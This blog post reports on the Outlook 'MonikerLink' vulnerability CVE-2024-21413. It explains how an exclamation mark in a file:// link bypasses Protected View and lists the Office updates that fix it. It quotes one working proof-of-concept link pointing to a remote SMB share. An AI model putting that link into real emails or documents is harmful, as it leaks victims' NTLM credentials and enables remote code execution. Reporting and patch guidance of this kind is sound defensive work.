[German]I'll pull it out again separately: In Microsoft Outlook, a CVE-2024-21413 classified as critical has been disclosed, which will be closed with the February 2024 security updates. The remote code execution vulnerability is almost trivial to exploit. Here is some more information.
[German]I'll pull it out again separately: In Microsoft Outlook, a CVE-2024-21413 classified as critical has been disclosed, which will be closed with the February 2024 security updates. The remote code execution vulnerability is almost trivial to exploit. Here is some more information.
Outlook RCE vulnerability CVE-2024-21413
I have not yet discussed the vulnerability CVE-2024-21413 in the blog. It is a Remote Code Execution (RCE) vulnerability in Microsoft Outlook, which is expected to occur in Outlook 2016 until 2021 (see CVE-2024-21413). Microsoft published thisCVE-2024-21413 support article on February 13, 2024, which was updated again on February 14.
The vulnerability discovered by Checkpoint Security allows an attacker to bypass the protected Office view and open the document in edit mode instead of protected mode. Even the preview window for emails in Microsoft Outlook is sufficient as an attack vector. An attacker who successfully exploits this vulnerability could gain high privileges that include read, write and delete rights.
To do this, the attacker must create a malicious link that bypasses the Protected View protocol. This then leads to the leakage of local NTLM credentials and remote code execution (RCE). Microsoft classifies the vulnerability as critical.
Trivial exploitability of CVE-2024-21413
Folks from Checkpoint Security Labs have documented the vulnerability CVE-2024-21413, known as MonikerLink, in the article THE RISKS OF THE #MONIKERLINK BUG IN MICROSOFT OUTLOOK AND THE BIG PICTURE on February 14, 2024 and point it out in the following tweet.

When analyzing attack vectors via hyperlinks in Outlook, security researchers noticed a special construction that can be used to bypass Outlook's protective mechanisms. If a hyperlink with http or https is embedded in a document, Outlook starts the default browser to display it. Does the URL link point to an application URL protocol, such as:
<a href="skype:SkypeName?call">Call me on Skype</a>
a warning appears. Outlook reports that a potential security risk has been discovered. So far so good, but what if this URL is modified slightly – for example file instead of skype?
After some experiments, security researchers found that an exclamation mark was enough to bypass the protection mechanisms. The following link demonstrates this:
<a href="file:///\\10.10.111.111\test\test.rtf!something">CLICK ME</a>
The attached !something confuses the parser for the URL so that it releases the link. The Check Point Research article breaks down the details (the colleagues at Bleeping Computer also address the issue here) and shows how trivially the whole thing can be exploited. In this German comment, a reader points out that Microsoft has changed and retracted its own classification with regard to exploitation.
Update Outlook to be protected
To be protected, customers with Office 2016 must install all updates for this Office version from February 2024, which Microsoft has listed in its CVE-2024-21413 support post.
- Microsoft Office 2016 KB5002537
- Microsoft Office 2016 KB5002467
- Microsoft Office 2016 KB5002522
- Microsoft Office 2016 KB5002469
- Microsoft Office 2016 KB5002519
The packages for Microsoft Office 2019 and 2021 (click-to-run versions) and Microsoft Office 365 have also been updated so that the vulnerability is closed. The updates are listed in the Microsoft CVE-2024-21413 support article.
Similar articles:
Office: Project Update KB5002530 (February 6, 2024)
Microsoft Security Update Summary (February 13, 2024)
Patchday: Windows 10 Updates (February 13, 2024)
Patchday: Windows 11/Server 2022 Updates (February 13, 2024)
Windows 7/Server 2008 R2; Server 2012 R2: Updates (February 13, 2024)
Microsoft Office Updates (February 13, 2024)